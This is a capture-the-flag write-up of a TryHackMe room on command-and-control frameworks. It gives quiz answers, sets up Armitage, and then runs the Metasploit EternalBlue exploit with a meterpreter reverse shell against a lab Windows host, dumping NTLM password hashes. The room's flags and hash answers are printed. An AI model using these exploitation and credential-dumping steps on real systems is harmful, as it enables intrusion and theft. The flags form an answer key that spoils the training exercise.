Intro to C2
THM Room https://tryhackme.com/room/introtoc2
-
Read the task above!
No Answer
-
What is the component's name that lives on the victim machine that calls back to the C2 server?
Answer : agent
-
What is the beaconing option that introduces a random delay value to the sleep timer?
Answer : jitter
-
What is the term for the first portion of a Staged payload?
Answer : dropper
-
What is the name of the communication method that can potentially allow access to a restricted network segment that communicates via TCP ports 139 and 445?
Answer : SMB Beacon
-
Learn about some common C2 Frameworks that are out in the wild!

Example : Armitage C2
No Answer
-
Read the task, set up Armitage, and explore the User Interface.
No Answer.
- Which listener should you choose if you have a device that cannot easily access the internet?
Answer : DNS
-
Which listener should you choose if you're accessing a restricted network segment?
Answer : SMB
-
Which listener should you choose if you are dealing with a Firewall that does protocol inspection?
Answer : HTTPS
-
What flag can be found after gaining Administrative access to the PC?
First, setting up armitage :
root@ip-10-10-195-117:/opt/armitage/release/unix# systemctl start postgresql && systemctl status postgresql
\u25cf postgresql.service - PostgreSQL RDBMS
Loaded: loaded (/lib/systemd/system/postgresql.service; enabled; vendor preset: enabled)
Active: active (exited) since Sat 2022-05-07 09:48:13 BST; 15min ago
Process: 1518 ExecStart=/bin/true (code=exited, status=0/SUCCESS)
Main PID: 1518 (code=exited, status=0/SUCCESS)
May 07 09:48:13 ip-10-10-195-117 systemd[1]: Starting PostgreSQL RDBMS...
May 07 09:48:13 ip-10-10-195-117 systemd[1]: Started PostgreSQL RDBMS.
Then in 2d terminal :
root@ip-10-10-195-117:/opt/armitage/release/unix# su ubuntu
ubuntu@ip-10-10-195-117:/opt/armitage/release/unix$ msfdb --use-defaults delete
No data at /home/ubuntu/.msf4/db, doing nothing
MSF web service is no longer running
ubuntu@ip-10-10-195-117:/opt/armitage/release/unix$ msfdb --use-defaults init
Creating database at /home/ubuntu/.msf4/db
Starting database at /home/ubuntu/.msf4/db...success
Creating database users
Writing client authentication configuration file /home/ubuntu/.msf4/db/pg_hba.conf
Stopping database at /home/ubuntu/.msf4/db
Starting database at /home/ubuntu/.msf4/db...success
Creating initial database schema
Generating SSL key and certificate for MSF web service
Attempting to start MSF web service...failed
[!] MSF web service does not appear to be started.
Please see /home/ubuntu/.msf4/logs/msf-ws.log for additional details.
ubuntu@ip-10-10-195-117:/opt/armitage/release/unix$
3rd terminal :
root@ip-10-10-195-117:/opt/armitage/release/unix# ./teamserver 10.10.195.117 P@ssw0rd123
[*] Generating X509 certificate and keystore (for SSL)
[*] Starting RPC daemon
[*] MSGRPC starting on 127.0.0.1:55554 (NO SSL):Msg...
[*] MSGRPC backgrounding at 2022-05-07 10:08:30 +0100...
[*] MSGRPC background PID 4566
[*] sleeping for 20s (to let msfrpcd initialize)
[*] Starting Armitage team server
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by org.postgresql.jdbc.TimestampUtils (file:/opt/armitage/release/unix/armitage.jar) to field java.util.TimeZone.defaultTimeZone
WARNING: Please consider reporting this to the maintainers of org.postgresql.jdbc.TimestampUtils
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
[*] Use the following connection details to connect your clients:
Host: 10.10.195.117
Port: 55553
User: msf
Pass: P@ssw0rd123
[*] Fingerprint (check for this string when you connect):
203c76b510fae3ad80500789e2d80126f8110ba7
[+] multi-player metasploit... ready to go
Finnaly, operate in aritage GUI :

Scan on the target :

Using eternalblue exploit :


Then connect to the target :

Found the root.txt flag on the administrator's Desktop :


Answer : THM{bd6ea6c871dced619876321081132744}
-
What is the Administrator's NTLM hash?
Armitage meterpreter goes wrong on my side, so i just gone through the classic msfconsole command line interface :
root@ip-10-10-195-117:/opt/armitage/release/unix# msfconsole
`:oDFo:`
./ymM0dayMmy/.
-+dHJ5aGFyZGVyIQ==+-
`:sm\u23e3~~Destroy.No.Data~~s:`
-+h2~~Maintain.No.Persistence~~h+-
`:odNo2~~Above.All.Else.Do.No.Harm~~Ndo:`
./etc/shadow.0days-Data'%20OR%201=1--.No.0MN8'/.
-++SecKCoin++e.AMd` `.-://///+hbove.913.ElsMNh+-
-~/.ssh/id_rsa.Des- `htN01UserWroteMe!-
:dopeAW.No<nano>o :is:T\u042fiKC.sudo-.A:
:we're.all.alike'` The.PFYroy.No.D7:
:PLACEDRINKHERE!: yxp_cmdshell.Ab0:
:msf>exploit -j. :Ns.BOB&ALICEes7:
:---srwxrwx:-.` `MS146.52.No.Per:
:<script>.Ac816/ sENbove3101.404:
:NT_AUTHORITY.Do `T:/shSYSTEM-.N:
:09.14.2011.raid /STFU|wall.No.Pr:
:hevnsntSurb025N. dNVRGOING2GIVUUP:
:#OUTHOUSE- -s: /corykennedyData:
:$nmap -oS SSo.6178306Ence:
:Awsm.da: /shMTl#beats3o.No.:
:Ring0: `dDestRoyREXKC3ta/M:
:23d: sSETEC.ASTRONOMYist:
/- /yo- .ence.N:(){ :|: & };:
`:Shall.We.Play.A.Game?tron/
```-ooy.if1ghtf0r+ehUser5`
..th3.H1V3.U2VjRFNN.jMh+.`
`MjM~~WE.ARE.se~~MMjMs
+~KANSAS.CITY's~-`
J~HAKCERS~./.`
.esc:wq!:`
+++ATH`
`
=[ metasploit v5.0.101-dev ]
+ -- --=[ 2048 exploits - 1105 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: You can use help to view all available commands
msf5 > search eternalblue
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
1 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
2 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
3 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index, for example use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf5 > use 2
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhost 10.10.0.169
rhost => 10.10.0.169
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lport 8888
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.195.117:8888
[*] 10.10.0.169:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.0.169:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7600 x64 (64-bit)
[*] 10.10.0.169:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.0.169:445 - Connecting to target for exploitation.
[+] 10.10.0.169:445 - Connection established for exploitation.
[+] 10.10.0.169:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.0.169:445 - CORE raw buffer dump (25 bytes)
[*] 10.10.0.169:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42 Windows 7 Home B
[*] 10.10.0.169:445 - 0x00000010 61 73 69 63 20 37 36 30 30 asic 7600
[+] 10.10.0.169:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.0.169:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.0.169:445 - Sending all but last fragment of exploit packet
[*] 10.10.0.169:445 - Starting non-paged pool grooming
[+] 10.10.0.169:445 - Sending SMBv2 buffers
[+] 10.10.0.169:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.0.169:445 - Sending final SMBv2 buffers.
[*] 10.10.0.169:445 - Sending last fragment of exploit packet!
[*] 10.10.0.169:445 - Receiving response from exploit packet
[+] 10.10.0.169:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.0.169:445 - Sending egg to corrupted connection.
[*] 10.10.0.169:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 10.10.0.169
[*] Meterpreter session 1 opened (10.10.195.117:8888 -> 10.10.0.169:49251) at 2022-05-07 12:34:32 +0100
[+] 10.10.0.169:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.0.169:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.0.169:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c156d5d108721c5626a6a054d6e0943c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Ted:1001:aad3b435b51404eeaad3b435b51404ee:2e2618f266da8867e5664425c1309a5c:::
meterpreter >
Answer : c156d5d108721c5626a6a054d6e0943c
-
What flag can be found after gaining access to Ted's user account?
Using previous access, changed from administrator to Ted's desktop :

Answer : THM{217fa45e35f8353ffd04cfc0be28e760}
-
What is Ted's NTLM Hash?
Answer : 2e2618f266da8867e5664425c1309a5c
- What setting name that allows you to modify the User Agent field in a Meterpreter payload?

Answer : HttpUserAgent
-
What setting name that allows you to modify the Host header in a Meterpreter payload?
Checking the options available for our payload in msfvenom :

Answer : HttpHostHeader
-
Read the closing task.
No Answer.